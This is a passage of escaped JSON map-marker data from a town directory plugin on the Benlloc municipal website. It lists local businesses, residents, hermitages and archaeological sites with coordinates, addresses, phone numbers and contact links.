class=\"fa fa-phone fa-fw\"><\/i> <span class=\"sabai-hidden-xs\" itemprop=\"telephone\">964339330<\/span><span class=\"sabai-visible-xs-inline\"><a href=\"tel:964339330\">964339330<\/a><\/span><\/div>\n<div class=\"sabai-directory-contact-email\"><i class=\"fa fa-envelope fa-fw\"><\/i> <a href=\"mailto:&#99;la&#109;a&#114;&#97;&#117;&#116;o&#64;&#103;&#109;a&#105;l&#46;&#99;o&#109;\" target=\"_blank\">&#99;la&#109;a&#114;&#97;&#117;&#116;o&#64;&#103;&#109;a&#105;l&#46;&#99;o&#109;<\/a><\/div>            <\/div>\n            <div class=\"sabai-directory-social\">\n                            <\/div>\n        <\/div>\n        <div class=\"sabai-directory-custom-fields\">\n                    <\/div>\n    <\/div>\n<\/div>\n","icon":""},{"lat":"40.211548","lng":"0.023646","content":"<div class=\"sabai-directory-listing-infobox sabai-clearfix\">\n    <div class=\"sabai-directory-images\">\n        <div class=\"sabai-directory-photos\">\n<a href=\"https:\/\/benlloc.es\/directori\/listing\/piensos-benlloch\" rel=\"\"><img src=\"https:\/\/benlloc.es\/wp-content\/sabai\/File\/thumbnails\/04b8caeb8019e2e9b9724e5f8d9d3774.png\" alt=\"\" itemprop=\"image\" \/><\/a>\n<\/div>    <\/div>\n    <div class=\"sabai-directory-main\">\n        <div class=\"sabai-directory-title\">\n            <a href=\"https:\/\/benlloc.es\/directori\/listing\/piensos-benlloch\" title=\"Piensos Benlloch\" class=\" sabai-entity-permalink sabai-entity-id-127 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing\">Piensos Benlloch<\/a>        <\/div>\n        <div class=\"sabai-directory-info sabai-clearfix\">\n            <div class=\"sabai-directory-location\">\n                <span class=\"sabai-googlemaps-address sabai-googlemaps-address-0\"><i class=\"fa fa-map-marker fa-fw\"><\/i> Sants M\u00e0rtirs 38, Benlloc<\/span> <span class=\"sabai-directory-distance\">0.46 km<\/span><br \/>\n            <\/div>\n            <div class=\"sabai-directory-contact\">\n                <div class=\"sabai-directory-contact-tel\"><i class=\"fa fa-phone fa-fw\"><\/i> <span class=\"sabai-hidden-xs\" itemprop=\"telephone\">964339227<\/span><span class=\"sabai-visible-xs-inline\"><a href=\"tel:964339227\">964339227<\/a><\/span><\/div>\n<div class=\"sabai-directory-contact-website\"><i class=\"fa fa-globe fa-fw\"><\/i> <a href=\"https:\/\/benlloc.es\/participacio-ciutadana\/\" target=\"_blank\" rel=\"nofollow external\">https:\/\/benlloc.es\/participacio-ciutadana\/<\/a><\/div>            <\/div>\n            <div class=\"sabai-directory-social\">\n                            <\/div>\n        <\/div>\n        <div class=\"sabai-directory-custom-fields\">\n                    <\/div>\n    <\/div>\n<\/div>\n","icon":""},{"lat":"40.211474","lng":"0.023547","content":"<div class=\"sabai-directory-listing-infobox sabai-clearfix sabai-directory-no-image\">\n    <div class=\"sabai-directory-main\">\n        <div class=\"sabai-directory-title\">\n            <a href=\"https:\/\/benlloc.es\/directori\/listing\/jose-manuel-edo-escrig\" title=\"Jose Manuel Edo Escrig\" class=\" sabai-entity-permalink sabai-entity-id-107 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing\">Jose Manuel Edo Escrig<\/a>        <\/div>\n        <div class=\"sabai-directory-info sabai-clearfix\">\n            <div class=\"sabai-directory-location\">\n                <span class=\"sabai-googlemaps-address sabai-googlemaps-address-0\"><i class=\"fa fa-map-marker fa-fw\"><\/i> Sants M\u00e0rtirs 41, Benlloch<\/span> <span class=\"sabai-directory-distance\">0.47 km<\/span><br \/>\n            <\/div>\n            <div class=\"sabai-directory-contact\">\n                <div class=\"sabai-directory-contact-tel\"><i class=\"fa fa-phone fa-fw\"><\/i> <span class=\"sabai-hidden-xs\" itemprop=\"telephone\">669512643<\/span><span class=\"sabai-visible-xs-inline\"><a href=\"tel:669512643\">669512643<\/a><\/span><\/div>            <\/div>\n            <div class=\"sabai-directory-social\">\n                            <\/div>\n        <\/div>\n        <div class=\"sabai-directory-custom-fields\">\n                    <\/div>\n    <\/div>\n<\/div>\n","icon":""},{"lat":"40.212459","lng":"0.022717","content":"<div class=\"sabai-directory-listing-infobox sabai-clearfix\">\n    <div class=\"sabai-directory-images\">\n        <div class=\"sabai-directory-photos\">\n<a href=\"https:\/\/benlloc.es\/directori\/listing\/higinio-montolio-zarzoso\" rel=\"\"><img src=\"https:\/\/benlloc.es\/wp-content\/sabai\/File\/thumbnails\/ec1a5f6f34d28a7beb82c6f14e83b94b.jpg\" alt=\"Higinio.jpg\" itemprop=\"image\" \/><\/a>\n<\/div>    <\/div>\n    <div class=\"sabai-directory-main\">\n        <div class=\"sabai-directory-title\">\n            <a href=\"https:\/\/benlloc.es\/directori\/listing\/higinio-montolio-zarzoso\" title=\"Higinio Montolio Zarzoso\" class=\" sabai-entity-permalink sabai-entity-id-117 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing\">Higinio Montolio Zarzoso<\/a>        <\/div>\n        <div class=\"sabai-directory-info sabai-clearfix\">\n            <div class=\"sabai-directory-location\">\n                <span class=\"sabai-googlemaps-address sabai-googlemaps-address-0\"><i class=\"fa fa-map-marker fa-fw\"><\/i> Sants M\u00e0rtirs 52, Benlloc<\/span> <span class=\"sabai-directory-distance\">0.58 km<\/span><br \/>\n            <\/div>\n            <div class=\"sabai-directory-contact\">\n                <div class=\"sabai-directory-contact-tel\"><i class=\"fa fa-phone fa-fw\"><\/i> <span class=\"sabai-hidden-xs\" itemprop=\"telephone\">964339311<\/span><span class=\"sabai-visible-xs-inline\"><a href=\"tel:964339311\">964339311<\/a><\/span><\/div>\n<div class=\"sabai-directory-contact-website\"><i class=\"fa fa-globe fa-fw\"><\/i> <a href=\"https:\/\/benlloc.es\/participacio-ciutadana\/\" target=\"_blank\" rel=\"nofollow external\">https:\/\/benlloc.es\/participacio-ciutadana\/<\/a><\/div>            <\/div>\n            <div class=\"sabai-directory-social\">\n                            <\/div>\n        <\/div>\n        <div class=\"sabai-directory-custom-fields\">\n                    <\/div>\n    <\/div>\n<\/div>\n","icon":""},{"lat":"40.212459","lng":"0.022717","content":"<div class=\"sabai-directory-listing-infobox sabai-clearfix\">\n    <div class=\"sabai-directory-images\">\n        <div class=\"sabai-directory-photos\">\n<a href=\"https:\/\/benlloc.es\/directori\/listing\/guillermina-gasco-garcia\" rel=\"\"><img src=\"https:\/\/benlloc.es\/wp-content\/sabai\/File\/thumbnails\/f339b0ac2898521b6ad002e36a17fff4.jpg\" alt=\"Guillermina\" itemprop=\"image\" \/><\/a>\n<\/div>    <\/div>\n    <div class=\"sabai-directory-main\">\n        <div class=\"sabai-directory-title\">\n            <a href=\"https:\/\/benlloc.es\/directori\/listing\/guillermina-gasco-garcia\" title=\"Guillermina Gasc\u00f3 Garcia\" class=\" sabai-entity-permalink sabai-entity-id-114 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing\">Guillermina Gasc\u00f3 Garcia<\/a>        <\/div>\n        <div class=\"sabai-directory-info sabai-clearfix\">\n            <div class=\"sabai-directory-location\">\n                <span class=\"sabai-googlemaps-address sabai-googlemaps-address-0\"><i class=\"fa fa-map-marker fa-fw\"><\/i> Sants M\u00e0rtirs 52, Benlloc<\/span> <span class=\"sabai-directory-distance\">0.58 km<\/span><br \/>\n            <\/div>\n            <div class=\"sabai-directory-contact\">\n                <div class=\"sabai-directory-contact-tel\"><i class=\"fa fa-phone fa-fw\"><\/i> <span class=\"sabai-hidden-xs\" itemprop=\"telephone\">964339311<\/span><span class=\"sabai-visible-xs-inline\"><a href=\"tel:964339311\">964339311<\/a><\/span><\/div>\n<div class=\"sabai-directory-contact-website\"><i class=\"fa fa-globe fa-fw\"><\/i> <a href=\"https:\/\/benlloc.es\/participacio-ciutadana\/\" target=\"_blank\" rel=\"nofollow external\">https:\/\/benlloc.es\/participacio-ciutadana\/<\/a><\/div>            <\/div>\n            <div class=\"sabai-directory-social\">\n                            <\/div>\n        <\/div>\n        <div class=\"sabai-directory-custom-fields\">\n                    <\/div>\n    <\/div>\n<\/div>\n","icon":""},{"lat":"40.209159","lng":"0.021291","content":"<div class=\"sabai-directory-listing-infobox sabai-clearfix\">\n    <div class=\"sabai-directory-images\">\n        <div class=\"sabai-directory-photos\">\n<a href=\"https:\/\/benlloc.es\/directori\/listing\/maestrat-equestre\" rel=\"\"><img src=\"https:\/\/benlloc.es\/wp-content\/sabai\/File\/thumbnails\/a3abb45a8ed5ee6ce889953ef1bcb527.jpeg\" alt=\"Plana de l&#039;Arc a Benlloch\" itemprop=\"image\" \/><\/a>\n<\/div>    <\/div>\n    <div class=\"sabai-directory-main\">\n        <div class=\"sabai-directory-title\">\n            <a href=\"https:\/\/benlloc.es\/directori\/listing\/maestrat-equestre\" title=\"Maestrat Equestre\" class=\" sabai-entity-permalink sabai-entity-id-276 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing\">Maestrat Equestre<\/a>        <\/div>\n        <div class=\"sabai-directory-info sabai-clearfix\">\n            <div class=\"sabai-directory-location\">\n                <span class=\"sabai-googlemaps-address sabai-googlemaps-address-0\"><i class=\"fa fa-map-marker fa-fw\"><\/i> Benlloch<\/span> <span class=\"sabai-directory-distance\">0.6 km<\/span><br \/>\n            <\/div>\n            <div class=\"sabai-directory-contact\">\n                <div class=\"sabai-directory-contact-email\"><i class=\"fa fa-envelope fa-fw\"><\/i> <a href=\"mailto:i&#110;&#102;&#111;&#64;m&#97;e&#115;t&#114;&#97;&#116;&#101;q&#117;&#101;&#115;t&#114;e.co&#109;\" target=\"_blank\">i&#110;&#102;&#111;&#64;m&#97;e&#115;t&#114;&#97;&#116;&#101;q&#117;&#101;&#115;t&#114;e.co&#109;<\/a><\/div>\n<div class=\"sabai-directory-contact-website\"><i class=\"fa fa-globe fa-fw\"><\/i> <a href=\"http:\/\/www.maestratequestre.com\/\" target=\"_blank\" rel=\"nofollow external\">http:\/\/www.maestratequestre.com\/<\/a><\/div>            <\/div>\n            <div class=\"sabai-directory-social\">\n                            <\/div>\n        <\/div>\n        <div class=\"sabai-directory-custom-fields\">\n                    <\/div>\n    <\/div>\n<\/div>\n","icon":""},{"lat":"40.204141","lng":"0.030337","content":"<div class=\"sabai-directory-listing-infobox sabai-clearfix\">\n    <div class=\"sabai-directory-images\">\n        <div class=\"sabai-directory-photos\">\n<a href=\"https:\/\/benlloc.es\/directori\/listing\/germans-vilar\" rel=\"\"><img src=\"https:\/\/benlloc.es\/wp-content\/sabai\/File\/thumbnails\/1ddd140d78c4b15b609eef4594f6e797.jpg\" alt=\"Forn Ca Pedro\" itemprop=\"image\" \/><\/a>\n<\/div>    <\/div>\n    <div class=\"sabai-directory-main\">\n        <div class=\"sabai-directory-title\">\n            <a href=\"https:\/\/benlloc.es\/directori\/listing\/germans-vilar\" title=\"Forn Ca Pedro\" class=\" sabai-entity-permalink sabai-entity-id-7 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing\">Forn Ca Pedro<\/a>        <\/div>\n        <div class=\"sabai-directory-info sabai-clearfix\">\n            <div class=\"sabai-directory-location\">\n                <span class=\"sabai-googlemaps-address sabai-googlemaps-address-0\"><i class=\"fa fa-map-marker fa-fw\"><\/i> Sant Antoni, 15 Benlloc<\/span> <span class=\"sabai-directory-distance\">0.61 km<\/span><br \/>\n            <\/div>\n            <div class=\"sabai-directory-contact\">\n                <div class=\"sabai-directory-contact-tel\"><i class=\"fa fa-phone fa-fw\"><\/i> <span class=\"sabai-hidden-xs\" itemprop=\"telephone\">964339063<\/span><span class=\"sabai-visible-xs-inline\"><a href=\"tel:964339063\">964339063<\/a><\/span><\/div>            <\/div>\n            <div class=\"sabai-directory-social\">\n                            <\/div>\n        <\/div>\n        <div class=\"sabai-directory-custom-fields\">\n                    <\/div>\n    <\/div>\n<\/div>\n","icon":""},{"lat":"40.209056","lng":"0.021106","content":"<div class=\"sabai-directory-listing-infobox sabai-clearfix sabai-directory-no-image\">\n    <div class=\"sabai-directory-main\">\n        <div class=\"sabai-directory-title\">\n            <a href=\"https:\/\/benlloc.es\/directori\/listing\/trilles-albalat-s-l\" title=\"Trilles Albalat S.L\" class=\" sabai-entity-permalink sabai-entity-id-101 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing\">Trilles Albalat S.L<\/a>        <\/div>\n        <div class=\"sabai-directory-info sabai-clearfix\">\n            <div class=\"sabai-directory-location\">\n                <span class=\"sabai-googlemaps-address sabai-googlemaps-address-0\"><i class=\"fa fa-map-marker fa-fw\"><\/i> Carretera Vall d&#039;Alba, Benlloch<\/span> <span class=\"sabai-directory-distance\">0.62 km<\/span><br \/>\n            <\/div>\n            <div class=\"sabai-directory-contact\">\n                <div class=\"sabai-directory-contact-tel\"><i class=\"fa fa-phone fa-fw\"><\/i> <span class=\"sabai-hidden-xs\" itemprop=\"telephone\">964339082<\/span><span class=\"sabai-visible-xs-inline\"><a href=\"tel:964339082\">964339082<\/a><\/span><\/div>            <\/div>\n            <div class=\"sabai-directory-social\">\n                            <\/div>\n        <\/div>\n        <div class=\"sabai-directory-custom-fields\">\n                    <\/div>\n    <\/div>\n<\/div>\n","icon":""},{"lat":"40.209056","lng":"0.021106","content":"<div class=\"sabai-directory-listing-infobox sabai-clearfix sabai-directory-no-image\">\n    <div class=\"sabai-directory-main\">\n        <div class=\"sabai-directory-title\">\n            <a href=\"https:\/\/benlloc.es\/directori\/listing\/trian-ferro-i-forja-s-l\" title=\"Trian Ferro i Forja S.L\" class=\" sabai-entity-permalink sabai-entity-id-100 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing\">Trian Ferro i Forja S.L<\/a>        <\/div>\n        <div class=\"sabai-directory-info sabai-clearfix\">\n            <div class=\"sabai-directory-location\">\n                <span class=\"sabai-googlemaps-address sabai-googlemaps-address-0\"><i class=\"fa fa-map-marker fa-fw\"><\/i> Carretera Vall d&#039;Alba, Benlloch<\/span> <span class=\"sabai-directory-distance\">0.62 km<\/span><br \/>\n            <\/div>\n            <div class=\"sabai-directory-contact\">\n                <div class=\"sabai-directory-contact-tel\"><i class=\"fa fa-phone fa-fw\"><\/i> <span class=\"sabai-hidden-xs\" itemprop=\"telephone\">964339867<\/span><span class=\"sabai-visible-xs-inline\"><a href=\"tel:964339867\">964339867<\/a><\/span><\/div>\n<div class=\"sabai-directory-contact-email\"><i class=\"fa fa-envelope fa-fw\"><\/i> <a href=\"mailto:s&#117;&#98;a&#114;&#114;&#97;&#64;be&#110;lloc.es\" target=\"_blank\">s&#117;&#98;a&#114;&#114;&#97;&#64;be&#110;lloc.es<\/a><\/div>\n<div class=\"sabai-directory-contact-website\"><i class=\"fa fa-globe fa-fw\"><\/i> <a href=\"https:\/\/benlloc.es\/participacio-ciutadana\/\" target=\"_blank\" rel=\"nofollow external\">https:\/\/benlloc.es\/participacio-ciutadana\/<\/a><\/div>            <\/div>\n            <div class=\"sabai-directory-social\">\n                            <\/div>\n        <\/div>\n        <div class=\"sabai-directory-custom-fields\">\n                    <\/div>\n    <\/div>\n<\/div>\n","icon":""},{"lat":"40.209056","lng":"0.021106","content":"<div class=\"sabai-directory-listing-infobox sabai-clearfix sabai-directory-no-image\">\n    <div class=\"sabai-directory-main\">\n        <div class=\"sabai-directory-title\">\n            <a href=\"https:\/\/benlloc.es\/directori\/listing\/joaquin-gabregat-gil\" title=\"Joaquin Fabregat Gil\" class=\" sabai-entity-permalink sabai-entity-id-111 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing\">Joaquin Fabregat Gil<\/a>        <\/div>\n        <div class=\"sabai-directory-info sabai-clearfix\">\n            <div class=\"sabai-directory-location\">\n                <span class=\"sabai-googlemaps-address sabai-googlemaps-address-0\"><i class=\"fa fa-map-marker fa-fw\"><\/i> Carretera Vall d&#039;Alba, Benlloch<\/span> <span class=\"sabai-directory-distance\">0.62 km<\/span><br \/>\n            <\/div>\n            <div class=\"sabai-directory-contact\">\n                            <\/div>\n            <div class=\"sabai-directory-social\">\n                            <\/div>\n        <\/div>\n        <div class=\"sabai-directory-custom-fields\">\n                    <\/div>\n    <\/div>\n<\/div>\n","icon":""},{"lat":"40.208147","lng":"0.043430","content":"<div class=\"sabai-directory-listing-infobox sabai-clearfix sabai-directory-no-image\">\n    <div class=\"sabai-directory-main\">\n        <div class=\"sabai-directory-title\">\n            <a href=\"https:\/\/benlloc.es\/directori\/listing\/jaciment-de-les-forques\" title=\"Jaciment Les Forques\" class=\" sabai-entity-permalink sabai-entity-id-162 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing\">Jaciment Les Forques<\/a>        <\/div>\n        <div class=\"sabai-directory-info sabai-clearfix\">\n            <div class=\"sabai-directory-location\">\n                <span class=\"sabai-googlemaps-address sabai-googlemaps-address-0\"><i class=\"fa fa-map-marker fa-fw\"><\/i> Benlloch<\/span> <span class=\"sabai-directory-distance\">1.29 km<\/span><br \/>\n            <\/div>\n            <div class=\"sabai-directory-contact\">\n                            <\/div>\n            <div class=\"sabai-directory-social\">\n                            <\/div>\n        <\/div>\n        <div class=\"sabai-directory-custom-fields\">\n                    <\/div>\n    <\/div>\n<\/div>\n","icon":""},{"lat":"40.224210","lng":"0.038126","content":"<div class=\"sabai-directory-listing-infobox sabai-clearfix\">\n    <div class=\"sabai-directory-images\">\n        <div class=\"sabai-directory-photos\">\n<a href=\"https:\/\/benlloc.es\/directori\/listing\/ermita-de-ladjutori\" rel=\"\"><img src=\"https:\/\/benlloc.es\/wp-content\/sabai\/File\/thumbnails\/a92aca871b5b8f7b83b8621bf28037bf.jpg\" alt=\"Ermita de l&#039;Adjutori\" itemprop=\"image\" \/><\/a>\n<\/div>    <\/div>\n    <div class=\"sabai-directory-main\">\n        <div class=\"sabai-directory-title\">\n            <a href=\"https:\/\/benlloc.es\/directori\/listing\/ermita-de-ladjutori\" title=\"Ermita de l'Adjutori\" class=\" sabai-entity-permalink sabai-entity-id-43 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing\">Ermita de l&#039;Adjutori<\/a>        <\/div>\n        <div class=\"sabai-directory-info sabai-clearfix\">\n            <div class=\"sabai-directory-location\">\n                <span class=\"sabai-googlemaps-address sabai-googlemaps-address-0\"><i class=\"fa fa-map-marker fa-fw\"><\/i> Benlloch<\/span> <span class=\"sabai-directory-distance\">1.84 km<\/span><br \/>\n            <\/div>\n            <div class=\"sabai-directory-contact\">\n                            <\/div>\n            <div class=\"sabai-directory-social\">\n                            <\/div>\n        <\/div>\n        <div class=\"sabai-directory-custom-fields\">\n                    <\/div>\n    <\/div>\n<\/div>\n","icon":""},{"lat":"40.202802","lng":"0.050295","content":"<div class=\"sabai-directory-listing-infobox sabai-clearfix\">\n    <div class=\"sabai-directory-images\">\n        <div class=\"sabai-directory-photos\">\n<a href=\"https:\/\/benlloc.es\/directori\/listing\/pedrafita\" rel=\"\"><img src=\"https:\/\/benlloc.es\/wp-content\/sabai\/File\/thumbnails\/04af6cbd8afa928919a03dbef38e2839.jpg\" alt=\"Pedrafita\" itemprop=\"image\" \/><\/a>\n<\/div>    <\/div>\n    <div class=\"sabai-directory-main\">\n        <div class=\"sabai-directory-title\">\n            <a href=\"https:\/\/benlloc.es\/directori\/listing\/pedrafita\" title=\"Pedrafita\" class=\" sabai-entity-permalink sabai-entity-id-175 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing\">Pedrafita<\/a>        <\/div>\n        <div class=\"sabai-directory-info sabai-clearfix\">\n            <div class=\"sabai-directory-location\">\n                <span class=\"sabai-googlemaps-address sabai-googlemaps-address-0\"><i class=\"fa fa-map-marker fa-fw\"><\/i> Benlloch<\/span> <span class=\"sabai-directory-distance\">2.01 km<\/span><br \/>\n            <\/div>\n            <div class=\"sabai-directory-contact\">\n                            <\/div>\n            <div class=\"sabai-directory-social\">\n                            <\/div>\n        <\/div>\n        <div class=\"sabai-directory-custom-fields\">\n                    <\/div>\n    <\/div>\n<\/div>\n","icon":""},{"lat":"40.186713","lng":"0.044871","content":"<div class=\"sabai-directory-listing-infobox sabai-clearfix\">\n    <div class=\"sabai-directory-images\">\n        <div class=\"sabai-directory-photos\">\n<a href=\"https:\/\/benlloc.es\/directori\/listing\/atencion-y-servicios-automovil\" rel=\"\"><img src=\"https:\/\/benlloc.es\/wp-content\/sabai\/File\/thumbnails\/fa997900803dd97c32c84643edfe6ee6.jpg\" alt=\"Ventorrillo\" itemprop=\"image\" \/><\/a>\n<\/div>    <\/div>\n    <div class=\"sabai-directory-main\">\n        <div class=\"sabai-directory-title\">\n            <a href=\"https:\/\/benlloc.es\/directori\/listing\/atencion-y-servicios-automovil\" title=\"Estaci\u00f3 de Servei El Ventorrillo\" class=\" sabai-entity-permalink sabai-entity-id-124 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing\">Estaci\u00f3 de Servei El Ventorrillo<\/a>        <\/div>\n        <div class=\"sabai-directory-info sabai-clearfix\">\n            <div class=\"sabai-directory-location\">\n                <span class=\"sabai-googlemaps-address sabai-googlemaps-address-0\"><i class=\"fa fa-map-marker fa-fw\"><\/i> CV 10, KM 43,700 Benlloc<\/span> <span class=\"sabai-directory-distance\">2.89 km<\/span><br \/>\n            <\/div>\n            <div class=\"sabai-directory-contact\">\n                <div class=\"sabai-directory-contact-tel\"><i class=\"fa fa-phone fa-fw\"><\/i> <span class=\"sabai-hidden-xs\" itemprop=\"telephone\">964339079<\/span><span class=\"sabai-visible-xs-inline\"><a href=\"tel:964339079\">964339079<\/a><\/span><\/div>\n<div class=\"sabai-directory-contact-email\"><i class=\"fa fa-envelope fa-fw\"><\/i> <a href=\"mailto:su&#98;ar&#114;a&#64;&#98;&#101;n&#108;lo&#99;.&#101;&#115;\" target=\"_blank\">su&#98;ar&#114;a&#64;&#98;&#101;n&#108;lo&#99;.&#101;&#115;<\/a><\/div>\n<div class=\"sabai-directory-contact-website\"><i class=\"fa fa-globe fa-fw\"><\/i> <a href=\"https:\/\/benlloc.es\/participacio-ciutadana\/\" target=\"_blank\" rel=\"nofollow external\">https:\/\/benlloc.es\/participacio-ciutadana\/<\/a><\/div>            <\/div>\n            <div class=\"sabai-directory-social\">\n                            <\/div>\n        <\/div>\n        <div class=\"sabai-directory-custom-fields\">\n                    <\/div>\n    <\/div>\n<\/div>\n","icon":""},{"lat":"40.203556","lng":"0.067847","content":"<div class=\"sabai-directory-listing-infobox sabai-clearfix\">\n    <div class=\"sabai-directory-images\">\n        <div class=\"sabai-directory-photos\">\n<a href=\"https:\/\/benlloc.es\/directori\/listing\/aeropopuerto-de-castellon-s-l-u\" rel=\"\"><img src=\"https:\/\/benlloc.es\/wp-content\/sabai\/File\/thumbnails\/4f9c33e5f9adb1c4c70476e4eb39f5c9.jpg\" alt=\"\" itemprop=\"image\" \/><\/a>\n<\/div>    <\/div>\n    <div class=\"sabai-directory-main\">\n        <div class=\"sabai-directory-title\">\n            <a href=\"https:\/\/benlloc.es\/directori\/listing\/aeropopuerto-de-castellon-s-l-u\" title=\"Aeroport de Castell\u00f3 S.L.U\" class=\" sabai-entity-permalink sabai-entity-id-123 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing\">Aeroport de Castell\u00f3 S.L.U<\/a>        <\/div>\n        <div class=\"sabai-directory-info sabai-clearfix\">\n            <div class=\"sabai-directory-location\">\n                <span class=\"sabai-googlemaps-address sabai-googlemaps-address-0\"><i class=\"fa fa-map-marker fa-fw\"><\/i> Benlloc<\/span> <span class=\"sabai-directory-distance\">3.42 km<\/span><br \/>\n            <\/div>\n            <div class=\"sabai-directory-contact\">\n                <div class=\"sabai-directory-contact-tel\"><i class=\"fa fa-phone fa-fw\"><\/i> <span class=\"sabai-hidden-xs\" itemprop=\"telephone\">964239018<\/span><span class=\"sabai-visible-xs-inline\"><a href=\"tel:964239018\">964239018<\/a><\/span><\/div>\n<div class=\"sabai-directory-contact-website\"><i class=\"fa fa-globe fa-fw\"><\/i> <a href=\"https:\/\/benlloc.es\/participacio-ciutadana\/\" target=\"_blank\" rel=\"nofollow external\">https:\/\/benlloc.es\/participacio-ciutadana\/<\/a><\/div>            <\/div>\n            <div class=\"sabai-directory-social\">\n                            <\/div>\n        <\/div>\n        <div class=\"sabai-directory-custom-fields\">\n                    <\/div>\n    <\/div>\n<\/div>\n","icon":""},{"lat":"40.204736","lng":"0.079349","content":"<div class=\"sabai-directory-listing-infobox sabai-clearfix sabai-directory-no-image\">\n    <div class=\"sabai-directory-main\">\n        <div class=\"sabai-directory-title\">\n            <a href=\"https:\/\/benlloc.es\/directori\/listing\/jaciment-pic-de-subarra\" title=\"Jaciment Pic de Subarra\" class=\" sabai-entity-permalink sabai-entity-id-163 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing\">Jaciment Pic de Subarra<\/a>        <\/div>\n        <div class=\"sabai-directory-info sabai-clearfix\">\n            <div class=\"sabai-directory-location\">\n                <span class=\"sabai-googlemaps-address sabai-googlemaps-address-0\"><i class=\"fa fa-map-marker fa-fw\"><\/i> Benlloch<\/span> <span class=\"sabai-directory-distance\">4.36 km<\/span><br \/>\n            <\/div>\n            <div class=\"sabai-directory-contact\">\n                            <\/div>\n            <div class=\"sabai-directory-social\">\n                            <\/div>\n        <\/div>\n        <div class=\"sabai-directory-custom-fields\">\n                    <\/div>\n    <\/div>\n<\/div>\n","icon":""},{"lat":"40.220729","lng":"0.107844","content":"<div class=\"sabai-directory-listing-infobox sabai-clearfix sabai-directory-no-image\">\n    <div class=\"sabai-directory-main\">\n        <div class=\"sabai-directory-title\">\n            <a href=\"https:\/\/benlloc.es\/directori\/listing\/jaciment-tossal-de-rander\" title=\"Jaciment Tossal de Rander\" class=\" sabai-entity-permalink sabai-entity-id-164 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing\">Jaciment Tossal de Rander<\/a>        <\/div>\n        <div class=\"sabai-directory-info sabai-clearfix\">\n            <div class=\"sabai-directory-location\">\n                <span class=\"sabai-googlemaps-address sabai-googlemaps-address-0\"><i class=\"fa fa-map-marker fa-fw\"><\/i> Benlloch<\/span> <span class=\"sabai-directory-distance\">6.87 km<\/span><br \/>\n            <\/div>\n            <div class=\"sabai-directory-contact\">\n                            <\/div>\n            <div class=\"sabai-directory-social\">\n                            <\/div>\n        <\/div>\n        <div class=\"sabai-directory-custom-fields\">\n                    <\/div>\n    <\/div>\n<\/div>\n","icon":""},{"lat":"40.188780","lng":"0.128701","content":"<div class=\"sabai-directory-listing-infobox sabai-clearfix\">\n    <div class=\"sabai-directory-images\">\n        <div class=\"sabai-directory-photos\">\n<a href=\"https:\/\/benlloc.es\/directori\/listing\/quartico-ermita-de-sant-josep\" rel=\"\"><img src=\"https:\/\/benlloc.es\/wp-content\/sabai\/File\/thumbnails\/8de906d2128a0f42a2b170d0363e92ce.jpg\" alt=\"Fa\u00e7ana de l&#039;ermita\" itemprop=\"image\" \/><\/a>\n<\/div>    <\/div>\n    <div class=\"sabai-directory-main\">\n        <div class=\"sabai-directory-title\">\n            <a href=\"https:\/\/benlloc.es\/directori\/listing\/quartico-ermita-de-sant-josep\" title=\"El Quartico\" class=\" sabai-entity-permalink sabai-entity-id-191 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing\">El Quartico<\/a>        <\/div>\n        <div class=\"sabai-directory-info sabai-clearfix\">\n            <div class=\"sabai-directory-location\">\n                <span class=\"sabai-googlemaps-address sabai-googlemaps-address-0\"><i class=\"fa fa-map-marker fa-fw\"><\/i> Benlloch<\/span> <span class=\"sabai-directory-distance\">8.83 km<\/span><br \/>\n            <\/div>\n            <div class=\"sabai-directory-contact\">\n                            <\/div>\n            <div class=\"sabai-directory-social\">\n                            <\/div>\n        <\/div>\n        <div class=\"sabai-directory-custom-fields\">\n                    <\/div>\n    <\/div>\n<\/div>\n","icon":""},{"lat":"40.188362","lng":"0.129205","content":"<div class=\"sabai-directory-listing-infobox sabai-clearfix\">\n    <div class=\"sabai-directory-images\">\n        <div class=\"sabai-directory-photos\">\n<a href=\"https:\/\/benlloc.es\/directori\/listing\/calvari-del-cuartico\" rel=\"\"><img src=\"https:\/\/benlloc.es\/wp-content\/sabai\/File\/thumbnails\/27770755e438171a7cb27d4339cb84e6.jpg\" alt=\"Quartico\" itemprop=\"image\" \/><\/a>\n<\/div>    <\/div>\n    <div class=\"sabai-directory-main\">\n        <div class=\"sabai-directory-title\">\n            <a href=\"https:\/\/benlloc.es\/directori\/listing\/calvari-del-cuartico\" title=\"Calvari i ermita de Sant Josep del Quartico\" class=\" sabai-entity-permalink sabai-entity-id-75 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing\">Calvari i ermita de Sant Josep del Quartico<\/a>        <\/div>\n        <div class=\"sabai-directory-info sabai-clearfix\">\n            <div class=\"sabai-directory-location\">\n                <span class=\"sabai-googlemaps-address sabai-googlemaps-address-0\"><i class=\"fa fa-map-marker fa-fw\"><\/i> Benlloch<\/span> <span class=\"sabai-directory-distance\">8.88 km<\/span><br \/>\n            <\/div>\n            <div class=\"sabai-directory-contact\">\n                            <\/div>\n            <div class=\"sabai-directory-social\">\n                            <\/div>\n        <\/div>\n        <div class=\"sabai-directory-custom-fields\">\n                    <\/div>\n    